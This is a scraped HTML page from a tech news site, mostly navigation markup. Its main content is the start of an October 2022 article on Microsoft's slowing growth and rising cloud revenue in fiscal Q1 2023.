                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/" data-title="Rising cloud revenue helps soften Microsoft’s growth slowdown" data-id="15418"  data-prev="https://geekyinsider.com/2022/10/mighty-jaxx-makes-debut-into-metaverse/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Rising cloud revenue helps soften Microsoft’s growth slowdown</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/">October 27, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth.jpg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="750" height="500" src="https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth-750x500.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Microsoft logo" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth-750x500.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth-300x200.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth-1024x683.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth-768x512.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth-1140x760.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Frising-cloud-revenue-helps-soften-microsofts-growth-slowdown%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Rising%20cloud%20revenue%20helps%20soften%20Microsoft%E2%80%99s%20growth%20slowdown%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Frising-cloud-revenue-helps-soften-microsofts-growth-slowdown%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Frising-cloud-revenue-helps-soften-microsofts-growth-slowdown%2F&title=Rising%20cloud%20revenue%20helps%20soften%20Microsoft%E2%80%99s%20growth%20slowdown" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Frising-cloud-revenue-helps-soften-microsofts-growth-slowdown%2F&media=https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth.jpg&description=Rising%20cloud%20revenue%20helps%20soften%20Microsoft%E2%80%99s%20growth%20slowdown" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>Microsoft reported its slowest growth in five years for the first quarter of its fiscal 2023, due largely to a strong US dollar and an ongoing decline in personal computer sales, causing net income to fall by 14% to $17.56 billion from this time last year.</p>
<p>However, the company was still able to post an overall increase in revenue, up 11% to $50.1 billion for the three months that ended September 30, driven by the ongoing strength of its cloud computing services, which exceeded $25 billion in quarterly revenue, up 24%.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15418_1_697a5c9d56d3e   " data-unique="jnews_module_15418_1_697a5c9d56d3e">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Power_of_Diversity_and_Inclusion" >The Power of Diversity and Inclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Digital_Transformation_in_Business_%E2%80%93_6_Key_Technologies" >Digital Transformation in Business &#8211; 6 Key Technologies</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Microsoft_segment_results" >Microsoft segment results</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#PC_demand_expected_to_weaken" >PC demand expected to weaken</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
